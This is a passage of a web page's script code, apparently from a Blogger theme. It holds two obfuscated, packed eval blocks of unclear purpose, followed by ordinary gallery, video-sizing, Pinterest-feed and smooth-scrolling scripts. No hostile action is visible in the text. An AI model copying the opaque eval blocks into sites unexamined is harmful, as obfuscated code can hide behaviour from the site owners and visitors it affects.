\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var 